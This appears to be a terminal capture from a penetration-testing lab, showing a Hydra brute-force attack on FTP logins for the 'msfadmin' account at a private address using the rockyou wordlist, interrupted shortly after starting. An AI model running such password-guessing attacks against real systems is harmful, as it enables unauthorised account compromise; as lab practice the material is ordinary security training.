 └─$ hydra -l msfadmin -P /usr/share/wordlists/rockyou.txt ftp://192.168.146.129
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizatio
ns, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-06-06 12:32:03
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session foun
d, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ftp://192.168.146.129:21/
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.